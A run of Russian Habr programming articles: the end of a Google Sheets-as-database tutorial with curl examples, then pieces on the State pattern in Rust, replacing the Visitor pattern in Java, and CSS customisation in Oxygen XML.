"Fictional": "TRUE",
"Name": "Bilbo Baggins",
"Updated At": ""
}
]
```
### ▍functions/insert.js
Эта конечная точка реализует возможности по вставке данных в таблицу. Она, при вызове API [googlesheets.query.insert](https://autocode.com/lib/googlesheets/query/#insert), передаёт свои входные параметры в параметр `fieldsets`. Например, для того чтобы добавить в таблицу запись о человеке с именем `Bill Gates`, можно выполнить следующий запрос (все параметры записаны в нижнем регистре):
```
$ curl --request POST \
--header "Content-Type: application/json" \
--data '{"name":"Bill Gates","job":"CEO","fictional":false,"bornOn":"10/28/1955"}' \
--url 'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/insert/'
```
Обратите внимание на то, что API Autocode основано на понятных именах конечных точек, это сделано для того чтобы минимизировать число ошибок, которые могут возникнуть при работе с API.
### ▍functions/update.js
Эта конечная точка демонстрирует пример запроса на обновление данных. Речь идёт о запросе, который записывает соответствующее значение в поля `Updated At` строк таблицы, содержащих сведения о людях и других существах, имена которых в точности соответствуют параметру `name`. Этот запрос обновляет другие поля подобных записей в соответствии с параметрами, переданными конечной точке. Здесь используется API [googlesheets.query.update](https://autocode.com/lib/googlesheets/query/#update).
Рассмотрим пример. Нам нужно обновить поле `Job` для записи, в поле `Name` которой записано `Bilbo Baggins`. Новым значением поля `Job` должно стать `Ring Bearer`. Достичь этой цели можно так:
```
$ curl --request POST \
--header "Content-Type: application/json" \
--data '{"name":"Bilbo Baggins","job":"Ring Bearer"}' \
--url 'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/update/'
```
Используя подобные запросы, учитывайте то, что они могут повлиять на множество строк, соответствующих параметрам таких запросов.
### ▍functions/delete.js
Эта конечная точка реализует запрос на удаление данных. В частности, она удаляет из таблицы записи, поле `Name` которых в точности соответствует параметру запроса `name`. Тут используется API [googlesheets.query.delete](https://autocode.com/lib/googlesheets/query/#delete).
Например, для удаления записи `Bilbo Baggins` из таблицы можно выполнить такой запрос:
```
$ curl --request GET --url \
'https://YOUR_USERNAME.api.stdlib.com/gsheets-database-example/delete/?name=Bilbo%20Baggins'
```
Подобный запрос, как и запрос на обновление данных, может воздействовать на несколько строк таблицы.
Пользуетесь ли вы Google Таблицами в роли баз данных?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=ob_otvetstvennom_ispolzovanii_google_tablic_v_roli_baz_dannyx#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=ob_otvetstvennom_ispolzovanii_google_tablic_v_roli_baz_dannyx)
|
https://habr.com/ru/post/523168/
| null |
ru
| null |
# Rust vs. State
**Важно**: для комфортного прочтения статьи нужно уметь читать исходный код на Rust и понимать, почему оборачивать всё в `Rc>` — плохо.
Введение
--------
Rust не принято считать объектно-ориентированным языком: в нём нет наследования реализации; инкапсуляции на первый взгляд тоже нет; наконец, столь привычные ООП-адептам графы зависимостей мутабельных объектов здесь выглядят максимально уродливо (вы только посмотрите на все эти `Rc>` и `Arc>`!)
Правда, наследование реализации уже как несколько лет считают вредным, а гуру ООП говорят очень правильные вещи вроде "хороший объект — иммутабельный объект". Вот мне и стало интересно: насколько хорошо объектное мышление и Rust сочетаются друг с другом *на самом деле*?
Первым подопытным кроликом станет паттерн State, чистой реализации которого и посвящена эта статья.
Он был выбран не просто так: этому же паттерну посвящена [глава](https://doc.rust-lang.org/1.30.0/book/2018-edition/ch17-03-oo-design-patterns.html) из The Rust Book. Цель той главы была в том, чтобы показать, что объектно-ориентированный код на Rust пишут только плохие мальчики и девочки: здесь вам и лишний `Option`, и тривиальные реализации методов нужно копипастить во все реализации типажа. Но стоит применить пару трюков, и весь бойлерплейт пропадёт, а читаемость — повысится.
Масштаб работ
-------------
В оригинальной статье моделировался workflow поста в блоге. Проявим фантазию и адаптируем исходное описание под суровые русские реалии:
1. Любая статья на Хабре когда-то была пустым черновиком, который автор должен был наполнить содержимым.
2. Когда статья готова, она отправляется на модерацию.
3. Как только модератор одобрит статью, она публикуется на Хабре.
4. Пока статья не опубликована, пользователи не должны видеть её содержимое.
Любые нелегальные действия со статьей не должны иметь эффекта (например, нельзя опубликовать из песочницы не одобренную статью).
Листинг ниже демонстрирует код, соответствующий описанию выше.
```
// main.rs
use article::Article;
mod article;
fn main() {
let mut article = Article::empty();
article.add_text("Rust не принято считать ООП-языком");
assert_eq!(None, article.content());
article.send_to_moderators();
assert_eq!(None, article.content());
article.publish();
assert_eq!(Some("Rust не принято считать ООП-языком"), article.content());
}
```
`Article` пока выглядит следующим образом:
```
// article/mod.rs
pub struct Article;
impl Article {
pub fn empty() -> Self {
Self
}
pub fn add_text(&self, _text: &str) {
// no-op
}
pub fn content(&self) -> Option<&str> {
None
}
pub fn send_to_moderators(&self) {
// no-op
}
pub fn publish(&self) {
// no-op
}
}
```
Это проходит все ассерты, кроме последнего. Неплохо!
Реализация паттерна
-------------------
Добавим пока пустой типаж `State`, состояние `Draft` и пару полей в `Article`:
```
// article/state.rs
pub trait State {
// empty
}
// article/states.rs
use super::state::State;
pub struct Draft;
impl State for Draft {
// nothing
}
// article/mod.rs
use state::State;
use states::Draft;
mod state;
mod states;
pub struct Article {
state: Box,
content: String,
}
impl Article {
pub fn empty() -> Self {
Self {
state: Box::new(Draft),
content: String::new(),
}
}
// ...
}
```
### Беды с ~~башкой~~ дизайном
Далее нужно добавить первый метод в наш типаж `State`, который отправит наш пост на модерацию. Если слепо повторять реализацию паттерна из других языков, в голову должно придти что-то подобное:
```
trait State {
fn send_to_moderators(&mut self) -> &dyn State;
}
```
Очевидно, это не подойдёт, потому что единственная валидная ссылка, которую можно будет вернуть из такой функции — это ссылка на себя.
А если хранить состояние в куче?
```
pub trait State {
fn send_to_moderators(&mut self) -> Box;
}
```
Уже лучше. Но в большинстве случаев состояние должно возвращать себя же. И что, каждый раз копировать себя и класть новую копию в кучу?
В оригинальном туториале было выбрано следующее решение:
```
pub trait State {
fn send_to_moderators(self: Box) -> Box;
}
```
Но у этого решения есть один серьёзный недостаток: мы не можем сделать его автоматическую имплементацию (возвращать `self`). Потому что для этого нужно, чтобы `Self: Sized`, т.е. размер объекта был фиксирован и известен на момент компиляции. Но это лишает нас возможности создавать trait object, т.е. никакого динамического диспатча не будет.
### Решение
Вместо этого мы воспользуемся следующей эвристикой: вместо того, чтобы возвращать данные, будем возвращать описание того, что мы хотим сделать. В данном случае мы будем возвращать структуру, которая может содержать состояние для перехода, а может и не содержать; отсутствие значения будет означать, что состояние менять не нужно.
P.S.: это решение честно [подсмотрено](https://docs.amethyst.rs/master/amethyst/enum.Trans.html) в игровом движке Amethyst.
```
use crate::article::Article;
pub trait State {
fn send_to_moderators(&mut self) -> Transit {
Transit(None)
}
}
pub struct Transit(pub Option>);
impl Transit {
pub fn to(state: impl State + 'static) -> Self {
Self(Some(Box::new(state)))
}
pub fn apply(self, article: &mut Article) -> Option<()> {
article.state = self.0?;
Some(())
}
}
```
Теперь мы, наконец, готовы реализовать эту функцию для `Draft`:
```
// article/states.rs
use super::state::{State, Transit};
pub struct Draft;
impl State for Draft {
fn send_to_moderators(&mut self) -> Transit {
Transit::to(PendingReview)
}
}
pub struct PendingReview;
impl State for PendingReview {
// nothing
}
// article/mod.rs
impl Article {
// ...
pub fn send_to_moderators(&mut self) {
self.state.send_to_moderators().apply(self);
}
// ...
}
```
### Осталось совсем чуть-чуть
Добавление состояния для опубликованной статьи тривиально: добавляем структуру `Published`, реализуем для неё типаж `State`, добавляем в этот типаж метод `publish` и переопределяем его для `PendingReview`. Ещё нужно не забыть вызвать этот метод внутри `Article::publish` :)
Осталось делегировать управление контентом статьи состояниям. Добавим метод `content` в типаж `State`, переопределим реализацию для `Published` и, собственно, делегируем управление контентом из `Article`:
```
// article/mod.rs
impl Article {
// ...
pub fn content(&self) -> Option<&str> {
self.state.content(self)
}
// ...
}
// article/state.rs
pub trait State {
// ...
fn content<'a>(&self, _article: &'a Article) -> Option<&'a str> {
None
}
}
// article/states.rs
impl State for Published {
fn content<'a>(&self, article: &'a Article) -> Option<&'a str> {
Some(&article.content)
}
}
```
Хмм, почему же ассерт всё ещё вызывает панику? Ах да, мы же забыли само действие добавления текста!
```
impl Article {
// ...
pub fn add_text(&mut self, text: &str) {
self.content.push_str(text);
}
// ...
}
```
(Голосом Лапенко) Как говорят в Америке, быстро и грязно.
Все ассерты работают! Работа сделана!
Однако, если бы наш `Article` публиковался не на Хабре, а на каком-то другом ресурсе, вполне могло бы оказаться, что менять текст уже опубликованной статьи нельзя. Что тогда делать? Делегировать работу состояниям, конечно же! Но это мы оставим в качестве упражнения пытливым читателям.
Вместо заключения
-----------------
Исходный код можно найти [в этом репо](https://github.com/TurtlePU/rust-state).
Как мы видим на примере этой задачи, перенос ООП-паттернов в Rust не только реален, но и приносит не так много головной боли, как может показаться. Достаточно смотреть на вопрос чуть-чуть по-другому.
В следующих статьях, если они будут, я хочу разобрать ещё несколько самых интересных для переноса в Rust паттернов. Например, Observer: я пока вообще без понятия, как там обойтись без `Arc>`!
Спасибо за внимание, до скорых встреч.
|
https://habr.com/ru/post/516784/
| null |
ru
| null |
# Сегодня паттерн Посетитель в Java уже не нужен – лучше использовать переключатели паттернов
В современном языке Java паттерн Посетитель (Visitor) уже не нужен. Он отлично компенсируется использованием запечатанных типов и переключателей, использующих сопоставление с шаблоном – в таком случае те же цели достигаются проще и меньшим объемом кода.
Всякий раз, оказываясь в ситуации, где мог бы применяться [паттерн Посетитель](https://en.wikipedia.org/wiki/Visitor_pattern), подумайте, не воспользоваться ли вместо него более современными возможностями языка Java. Разумеется, эти возможности могут использоваться и в других обстоятельствах, но в этой статье мы обсудим сравнительно узкую тему: чем заменить паттерн Посетитель. Для этого я начну с максимально краткого введения и приведу пример, а затем объясню, как достичь тех же целей более простым (и кратким) кодом.
▚ Паттерн Посетитель
--------------------
[Википедия сообщает](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%8C_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)):
> Паттерн проектирования «Посетитель» позволяет открепить алгоритм от структуры того объекта, которым он оперирует. Практический результат такого открепления – способность добавлять новые операции к имеющимся структурам объектов, не модифицируя эти структуры.
>
>
Основная мотивация здесь – именно в том, чтобы не изменять структуру. Если над объектом производится много операций, либо производимые над ним операции сильно отличаются, то реализация их на уже вовлеченных типах может легко перегрузить типы массой функций, не связанных друг с другом. Разумеется, изменить эти типы получится лишь в том случае, если они не обременены зависимостями.
Основная мотивация: не изменять типы.
При использовании паттерна «Посетитель» каждая операция реализуется в Посетителе так, что затем она передается структуре объектов, а та передает Посетителю те объекты, из которых состоит. Структура ничего не знает ни об одном конкретном Посетителе, поэтому может свободно создаваться всякий раз, когда понадобится та или иная операция.
Вот пример из Википедии (немного сокращенный):
```
public class VisitorDemo {
public static void main(final String[] args) {
Car car = new Car();
car.accept(new CarElementPrintVisitor());
}
}
// Супертип всех объектов в структуре
interface CarElement {
void accept(CarElementVisitor visitor);
}
// Супертип всех операций
interface CarElementVisitor {
void visit(Body body);
void visit(Car car);
void visit(Engine engine);
}
class Body implements CarElement {
@Override
public void accept(CarElementVisitor visitor) {
visitor.visit(this);
}
}
class Engine implements CarElement {
@Override
public void accept(CarElementVisitor visitor) {
visitor.visit(this);
}
}
class Car implements CarElement {
private final List elements;
public Car() {
this.elements = List.of(new Body(), new Engine());
}
@Override
public void accept(CarElementVisitor visitor) {
for (CarElement element : elements) {
element.accept(visitor);
}
visitor.visit(this);
}
}
class CarElementPrintVisitor implements CarElementVisitor {
@Override
public void visit(Body body) {
System.out.println("Visiting body");
}
@Override
public void visit(Car car) {
System.out.println("Visiting car");
}
@Override
public void visit(Engine engine) {
System.out.println("Visiting engine");
}
}
```
Тут есть целый ряд вещей, которые я сделал бы иначе (CarнаследуетCarElement? Серьезно?!), но, чтобы не усложнять сравнения, я решил как можно ближе придерживаться оригинала.
Про паттерн Посетитель написано уже очень много (варианты использования, предпосылки, реализация, ограничения, т.д.), поэтому нет необходимости все это здесь повторять. Давайте просто предположим, что оказались в ситуации, где использовать этот паттерн действительно целесообразно. Так вот, что мы применили бы вместо него.
▚ Языковые возможности
----------------------
В современном языке Java есть более удобные способы достичь тех целей, для которых предназначается паттерн Посетитель – поэтому он становится избыточен.
### ▚ Определение дополнительных операций
Основная задача паттерна «Посетитель» - обеспечить реализацию нового функционала, такого, который тесно связан с коллекцией типов, но:
* Не изменяя этих типов (кроме одноразовой настройки новой конфигурации).
* При этом обеспечивая удобство поддержки того кода, который получится в результате.
Это достигается так:
* Вы можете создавать отдельную реализацию Посетителя для каждой операции (не трогая тех типов, над которыми она производится).
* От каждого Посетителя требуется, чтобы он мог обрабатывать все релевантные классы (в противном случае они не скомпилируются).
Вот эта часть паттерна:
```
// При добавлении нового посещенного типа заставим его реализовать
// этот интерфейс. Единственная приемлемая реализация
// `accept` - это `visitor.visit(this)`, которая (пока)
// не компилируется
// ~> проследить ошибку
interface CarElement {
void accept(CarElementVisitor visitor);
}
// Чтобы исправить ошибку здесь, добавим здесь новый метод,
// что приведет к ошибкам компиляции в каждом из имеющихся
// Посетителей.
// ~> это хорошо, так вы можете убедиться, что добавили новый тип везде, где нужно
interface CarElementVisitor {
void visit(Body body);
void visit(Car car);
void visit(Engine engine);
}
// После добавления нового типа этот класс перестанет компилироваться
// до тех пор, пока вот здесь не будет добавлен соответствующий метод `visit`.
class CarElementPrintVisitor implements CarElementVisitor {
@Override
public void visit(Body body) {
System.out.println("Visiting body");
}
@Override
public void visit(Car car) {
System.out.println("Visiting car");
}
@Override
public void visit(Engine engine) {
System.out.println("Visiting engine");
}
}
```
Благодаря нововведениям языка Java, теперь эти цели достигаются гораздо проще:
1. Создаем [запечатанный интерфейс](https://openjdk.java.net/jeps/409) для всех типов, участвующих в этих операциях.
2. Всякий раз, когда требуется новая операция, используем [паттерны типов](https://nipafx.dev/java-type-pattern-matching/) [в режиме переключения](https://openjdk.java.net/jeps/406), чтобы реализовать эту возможность (существует в [виде превью](https://nipafx.dev/enable-preview-language-features/) в Java 17).
Запечатанный интерфейс, переключатель и сопоставление с шаблоном:
```
sealed interface CarElement
permits Body, Engine, Car { }
final class Body implements CarElement { }
final class Engine implements CarElement { }
final class Car implements CarElement {
// ...
}
// во всех других местах, где у вас есть `CarElement`:
// один фрагмент кода на операцию – этот, например, выводит такой код
String message = switch (element) {
case Body body -> "Visiting body";
case Car car -> "Visiting car";
case Engine engine -> "Visiting engine";
// обратите внимание, что тут нет ветки `default` - это важно!
};
System.out.println(message);
```
Разберем по порядку:
* switch(`element`) переключает код с элемента на элемент.
* На каждом case проверяется, относится ли данный экземпляр к указанному типу
+ Если так – то под новым именем создается переменная этого типа.
+ Затем переключение результирует в строку, расположенную справа от стрелки.
* Переключение switch обязательно должно результировать в result, который затем присваивается `message`.
Вот это "обязательно результировать в result" работает и без ветки по умолчанию (default), так как CarElement запечатан, что и дает знать компилятору (а также вашим коллегам), что только перечисленные типы напрямую его реализуют. Компилятор может применить это знание при переключении паттернов и определить, что перечисленные случаи являются исчерпывающими, то есть, что код был проверен для всех возможных реализаций.
Так что, когда вы добавляете новый тип к запечатанному интерфейсу, все переключения паттернов без ветки default вдруг станут неисчерпывающими и станут приводить к ошибкам компиляции. Подобно тому, как если бы мы добавили новый метод `visit` к интерфейсу Посетителя, в данном случае хорошо, что у нас стали возникать эти ошибки компиляции – ведь они приведут вас туда, где вам понадобится изменить ваш код, чтобы обработать новый случай. Поэтому, вероятно, нее стоит добавлять ветку default к таким переключателям. Если есть такие типы, оперировать которыми вы заведомо не хотите, то перечислите их явно:
```
String message = switch (element) {
case Body body -> // что-то делаем
case Car car -> // делаем заданное по умолчанию
case Engine engine -> // опять же, делаем заданное по умолчанию
};
```
(Если вы очень пристально следили за добавлением новых возможностей, то, возможно, считаете, что все это превосходно – но, на самом деле, это подходит только к переключателям, поскольку для инструкций (statements) не проверяется, являются ли они исчерпывающими. К счастью, в соответствии с предложением [JEP 406](https://openjdk.java.net/jeps/406), для всех операций переключения паттернов должна проверяться их полнота, независимо от того, как именно они используются – в виде инструкции или в виде выражения.
### ▚ Многоразовое использование логики итераций
Паттерн «Посетитель» реализует внутреннюю итерацию. Значит, вместо того, чтобы каждый пользователь структуры данных реализовывал с ней собственный вариант перебора (в коде, который напишет сам, вне этой структуры данных – следовательно, это была бы *внешняя* итерация), это действие передается на выполнение самой структуре данных, которая затем перебирает сама себя (этот код находится в пределах структуры данных, следовательно, является *внутренним*) и применяет действие:
```
class Car implements CarElement {
private final List elements;
// ...
@Override
public void accept(CarElementVisitor visitor) {
for (CarElement element : elements) {
element.accept(visitor);
}
visitor.visit(this);
}
}
// в другом месте
Car car = // ...
CarElementVisitor visitor = // ...
car.accept(visitor);
```
Здесь мы пользуемся многоразовым применением итерационной логики, что особенно интересно в случаях, чуть менее тривиальных, чем прямой цикл. Недостаток в том, что такому коду приходится покрывать множество конкретных случаев использования перебора: находить результат, вычислять новые значения и собирать из них список, сокращать значения до единственного результата, т.д. Думаю, вы понимаете, к чему я клоню: потоки Java уже делают все это и не только! Поэтому, чтобы не реализовывать импровизированного варианта Stream::forEach, почему бы не взять такой дельный вариант?
Использование потоков для внутреннего перебора:
```
final class Car implements CarElement {
private final List elements;
// ...
public Stream elements() {
return Stream.concat(elements.stream(), Stream.of(this));
}
}
// в другом месте
Car car = // ...
car.elements()
// тут работают потоки
```
Так переиспользуется более мощный и хорошо понятный API, значительно упрощающий любые операции, которые не сводятся к простому `Stream::forEach`!
▚ Решение на современном Java
-----------------------------
Теперь давайте целиком соберем получившееся у нас решение:
```
public class VisitorDemo {
public static void main(final String[] args) {
Car car = new Car();
print(car);
}
private static void print(Car car) {
car.elements()
.map(element -> switch (element) {
case Body body -> "Visiting body";
case Car car_ -> "Visiting car";
case Engine engine -> "Visiting engine";
})
.forEach(System.out::println);
}
}
// supertype of all objects in the structure
sealed interface CarElement
permits Body, Engine, Car { }
class Body implements CarElement { }
class Engine implements CarElement { }
class Car implements CarElement {
private final List elements;
public Car() {
this.elements = List.of(new Body(), new Engine());
}
public Stream elements() {
return Stream.concat(elements.stream(), Stream.of(this));
}
}
```
Функционал все тот же, но количество строк кода уменьшилось вдвое, и не осталось никакой косвенности. Неплохо, правда?
▚ Достоинства
-------------
На мой взгляд, этот подход обладает целым рядом достоинств по сравнению с паттерном «Посетитель».
### ▚ Он проще
В целом все решение получилось гораздо проще. Никакого интерфейса посетителя, не требуются классы посетителя, нет двойной диспетчеризации, и никаких криво поименованных методов, разбросанных по всему коду.
Такой код становится не только проще закладывать и расширять; в данном случае разработчикам еще и не приходится учить конкретный паттерн, чтобы понять, что происходит. Значительно сократилась косвенность, поэтому такой код вы можете просто читать с листа. Переделывать его тоже проще: всего лишь сделайте общий запечатанный интерфейс – и в путь.
### ▚ Легче получить результат
Паттерн «Посетитель» требует реализовать внутренний механизм итерации, который, как я уже указал, прост только в самых простых случаях. Если работать с Потоками, то найдется масса уже готового функционала, при помощи которого удобно вычислять результат. И, чего не скажешь о паттерне «Посетитель», это можно сделать, не создавая экземпляр, не изменяя состояния (большой кусок работы) – и не делая запроса в конце:
```
// Посетитель
Car car = // ...
PartCountingVisitor countingVisitor = new PartCountingVisitor();
car.accept(countingVisitor);
int partCount = countingVisitor.count();
// Современный Java
int partCount = car.elements().count();
```
Да, трюк немного дешевый, но мою мысль вы поняли.
### ▚ Больше гибкости
В настоящее время у нас есть только [паттерны типов](https://nipafx.dev/java-type-pattern-matching/), но скоро появится [и много новых](https://openjdk.java.net/jeps/405), и их можно будет использовать для реализации более детальной обработки посещенного элемента прямо на месте:
```
switch (shape) {
case Point(int x && x > 0, int y) p
-> handleRightQuadrantsPoint(p);
case Point(int x && x < 0, int y) p
-> handleLeftQuadrantsPoint(p);
case Point p -> handleYAxisPoint(p);
// другие случаи ...
}
```
Так у нас появляется возможность связать всю или почти всю логику диспетчеризации в одном месте, а не рассеивать ее по множеству методов, как пришлось бы поступить в случае с «Посетителем». Еще интереснее, что можно разделить диспетчеризацию не только по типу, но и по совершенно другим свойствам:
```
switch (shape) {
case ColoredPoint(Point p, Color c && c == RED) cp
-> handleRedShape(p);
case ColoredCircle(Circle ci, Color c && c == RED) cc
-> handleRedShape(ci);
// другие случаи ...
}
```
▚ Итог
------
Вместо использования паттерна «Посетитель»:
* Делаем запечатанный интерфейс для типов, содержащихся в структуре.
* При операциях используем переключение паттернов – так легко сможем определить в коде путь для каждого типа.
* Избегаем использования веток default, чтобы при каждой операции у нас возникали ошибки компиляции там, где следует добавить новый тип.
Современный Java – выбор победителей!
* Обратите внимание на [майскую распродажу](https://habr.com/ru/company/piter/blog/666890/)!
|
https://habr.com/ru/post/668646/
| null |
ru
| null |
# CSS в Oxygen XML для гуманитариев
Всем привет!
Меня зовут Татьяна и я старший технический писатель в компании Orion Innovation. В нашей уже немаленькой команде мы используем довольно обширный стэк инструментов и технологий, но наиболее востребованы и удобны в работе - XML-редакторы с поддержкой DITA архитектуры. Моя статья - для технических писателей. Особенно для тех из нас, кто, как и я, имеет гуманитарное образование. Для разработчиков, особенно фронтендеров, это может показаться элементарными вещами, но для техписов, возможно, информация будет полезной.
CSS в Oxygen, обзор для гуманитариевСегодня наш основные инструменты для работы - Oxygen XML Editor и Author. Не буду подробно расписывать их преимущества - это займет полстатьи. Примерно то же самое можно сказать и о недостатках, к слову. В этой статье я хочу осветить один аспект - применение CSS-стилей для кастомизации готовых документов в различных форматах. Причем, рассмотрим мы применение этих стилей теми, для кого программирование и языки программирования и разметки, даже если это html или css - темный лес, несмотря на годы работы в IT.
Те писатели, которые работают в основном с документацией для конечного пользователя сейчас, наверное, разделят мою боль. Наши клиенты часто предпочитают, чтобы энд-юзерскую документацию писали люди максимально далекие от разработки и обладающие только условным IT-кругозором. Считается, что так можно избежать последствий девелоперской профдеформации, и инструкции получатся максимально доступно изложенными, с четкой структурой и без лишних инфодампов и данных, которые пользователю не понадобятся. Умение писателя понятно и четко излагать и не вводить пользователя в заблуждение - для клиентов часто важнее опыта коммерческого кодинга и досконального знания продукта изнутри, со стороны, которая видна девелоперам, а не пользователям. Поэтому большинство моих коллег имеют лингвистическое образование. Конечно, у этой медали две стороны, вторая в том, что мы, технические писатели с гуманитарным бэкграундом, не всегда можем с той же эффективностью использовать инструменты и технологии, доступные девелоперам. Я знаю техписов, которых сам вид простенького CSS скрипта повергнет в уныние.
К счастью, при работе с Oxygen, использование CSS в кастомизации аутпутов не кажется неприподъемной задачей. В основном потому, что и Author, и в гораздо более значительной степени Editor предлагают довольно разнообразный набор встроенных инструментов по работе с CSS и очень гибкую систему их использования. Для того, чтобы применять их, достаточно базовых знаний собственно CSS.
### Oxygen Author vs. Oxygen Editor
Давайте сразу обозначим разницу. По сути, Editor - включает в себя Author и дополнительный блок для разработчиков, Oxygen Developer.
Тул Author - его будет достаточно, если вы хотите просто редактировать XML файлы в визуальном редакторе и выводить их в разные форматы аутпутов. С точки зрения применения CSS в Author есть ряд ограничений. Это и ограниченная поддержка CSS селекторов и довольно железобетонная иерархия приоритетности CSS-источников, которую нужно всегда иметь в виду, чтобы четко знать, где именно нужно поменять значения для определенного элемента, чтобы они корректно отображались.
Тул Editor дает гораздо больше возможностей для применения CSS и кастомизации. Особенно если вы счастливчик с доступом к PDF Chemistry - инструменту, который преобразует XML или HTML в PDF с помощью CSS в режиме WYSIWYG. К сожалению, цены на него начинаются с месячной зарплаты программиста, поэтому его мы рассматривать не будем.
Но в Oxygen Editor есть и встроенный преобразователь, и если вы работаете не в режиме Author, вы можете, кроме стандартного CSS, использовать LESS.
А теперь давайте чуть подробнее рассмотрим принципы работы с CSS для обоих режимов.
### CSS в Oxygen Author
Есть два основных способа добавить стили в режиме Author. Во-первых, даже если вы не делали совершенно ничего, Oxygen автоматически применит дефолтные стили к любому документу. В принципе, если вам нужно создать какой-то документ быстро и без претензий на дизайнерскую красоту, с упором на содержание, вам их будет достаточно. Но все же, давайте про кастомизацию.
Первый способ - применение CSS к конкретному документу. Для этого выберите в меню **Document > XML Document** экшн **Associate XSLT/CSS** **Stylesheet** и пропишите в самом начале документа следующее:
```
xml-stylesheet type="text/css" href="MyStyle.css"?
```
в данном случае мы используем CSS атрибут @type, который сообщает правильный синтаксис для интерпретации таблицы стилей и ссылку на вашу кастомную таблицу.
Закономерный вопрос, где взять или как написать эту кастомную таблицу, ведь в начале статьи мы договорились, что рассматриваем способы работы с CSS для тех, кто в нем откровенно плавает? К счастью для нас, в интернете можно найти множество готовых вариантов. Использовать их бездумно не нужно, поэтому так или иначе придется разобраться в основных атрибутах и селекторах CSS и уметь хотя бы “читать” таблицы стилей. Этот способ хорош для тех техписов, в чьей команде работают дизайнеры, которые могут предоставить готовые таблицы. Вам останется только их подключить.
Второй способ - управлять таблицами стилей не для конкретного документа, а для определенного типа документов. Это делается в меню настроек **Options → Preferences → Document Type association.** На подвкладке CSS для режима Author вы сможете посмотреть все стили, проассоциированные с данным видом документов. Если вы работаете в проекте с разными уровнями доступа, убедитесь, что для вас настроены права редактирования этого раздела.
Таблицы стилей, указанные в этой вкладке, могут быть основными и второстепенными. Стили, добавленные в эту подвкладку, будут отображаться в том же порядке в выпадающем меню **Styles**. На вкладке вы можете удалять, редактировать, добавлять таблицы, присваивать им свойства основных или второстепенных, мержить второстепенные стили для одновременного их использования.
Еще, особенно если вы автономный писатель и доступ к возможностям Oxygen настраиваете вы сами, а не ваш системный администратор, вам чаще всего будет доступна возможность редактировать стили через CSS Inspector.
Он открывается из контекстного меню, по дефолту - справа. На вкладке Element будут отображаться правила для выбранного вами элемента в тексте. Кликнув на правило, вы откроете собственно CSS-код. И вот тут уже его можно менять. Я думаю, даже тем писателям, кто не очень хорошо разбирается в CSS, очевидно, что это задача не сложная, большинство названий атрибутов объясняют сами себя. Например, вот на этой картинке - CSS для элемента заголовка.
Собственно, на этом возможности добавления CSS в режиме Author практически исчерпываются. Давайте рассмотрим принципы работы со стилями в Editor.
### CSS в Oxygen Editor
Здесь у нас поле для действий гораздо шире. В Editor можно применять не только CSS, но и LESS, и не только на уровне документов или типов документов, но и на уровне отдельных страниц, топиков или даже отдельных элементов и классов.
Что важно знать? Все способы добавления CSS в Editor имеют свою приоритетность. Очень важно учитывать, куда вы прописываете определенные настройки, чтобы быть уверенным, что они не перекроются стилями, прописанными в другом месте. Что еще важно знать? Если вы в CSS плаваете и шаблонные таблицы стилей не предоставляются вам от дизайнеров, которые разрабатывают фирстиль, то лучше опираться на дефолтные, благо, у Oxygen их довольно много и есть из чего повыбирать, особенно если вылизывание дизайна до state-of-the-art состояния не является приоритетной задачей. Опять же, если разбивать задачи на самые небольшие, массы примеров кода для них можно найти в Интернете. Заодно и освоитесь с CSS.
Давайте рассмотрим настройки CSS в порядке приоритетности, от самых общих, до частных, где настройки в конце списка будут перекрывать предыдущие.
1. Первыми выгружаются настройки из таблицы по умолчанию, **Oxygen.css.** Они распространяются на все проекты и добавляются по дефолту, если не перекрываются более узкими таблицами стилей.
2. **Page.css** или **Template.css**. Выгружаются следующими и перекрывают дефолтные настройки. Это стили, проассоциированные с шаблонами или страницами. Если вы добавляете какие-либо стили через ID меню конкретного элемента - эти стили будут добавлены именно сюда, строго в порядке добавления, то есть, новейшие будут выгружаться последними.
3. **Universal.css.** Глобальная таблица стилей, в которой мы изо всех сил рекомендуем вручную не менять никогда и ничего. На этой стадии добавляются стили по умолчанию для различных компонентов Oxygen, стили из таблиц, которыми управляет сам Oxygen и стили из кастомных селекторов Oxygen. Именно в таком порядке!
4. CSS внутри страниц.
5. CSS который вы добавляете с помощью тэга **Code Block**.
Ну а теперь давайте посмотрим, как именно можно добавлять CSS в Editor.
### Добавление CSS элементу
Чтобы добавить настройки конкретному элементу - выберете в его настройках **Advanced → Custom CSS**. Обратите внимание, что если вы совсем не доверяете своим CSS-скиллам, на вкладке Advanced можно редактировать некоторые настройки в визуальном режиме, так же как в режиме Author. Например, лейаут, шрифты, и т.п. И еще важный момент, на вкладке Custom CSS закрывающая скобка уже добавлена в самом низу, поэтому ее не нужно добавлять отдельно.
Информация об этом стиле будет храниться в папке \wp-content\uploads\oxygen\css и использоваться ТОЛЬКО на данной странице.
### Добавление CSS с помощью Code Block
Наиболее удобный и быстрый способ кастомизации, используемый локально. Если внутри **Code Block** находится только CSS, расположение тэга на странице не принципиально. И снова, подобные настройки будут использоваться только на конкретной странице.
### Использование таблиц стилей
Удобно, если вам нужно применить настройки ко всем страницам на сайте. Вы можете добавить таблицы стилей через меню **Manage > Stylesheets**. В этом случае они будут выгружаться с universal.css и применяться везде в документе. Если в каком-то конкретном случае вы хотите для определенного контента использовать другой стиль - используйте Code Block. Он перекроет настройки из таблиц.
Еще есть такой огромный и очень важный пласт работы с CSS, как тонкая настройка CSS при работе с трансформационными сценариями, то есть, когда вы свой исходный материал трансформируете в определенный аутпут. Например, PDF-файл или онлайн хелп. Но его мы описывать не будем, он заслуживает отдельной статьи или даже маленькой монографии.
Итак, мы посмотрели, где в Oxygen вы можете настраивать внешний вид ваших документов, обозначили различные способы, как это сделать и разобрались с тем, как и где редактировать настройки, чтобы нужные вам CSS-правила не переписывались в другом месте и контент отображался правильно.
Надеюсь, этот небольшой обзор был полезен, а может быть и у вас есть свои лайфхаки, как использовать CSS не особо погружаясь в тонкости, делитесь ими в комментариях.
|
https://habr.com/ru/post/594083/
| null |
ru
| null |
# Интерфейсы как абстрактные типы данных в Go
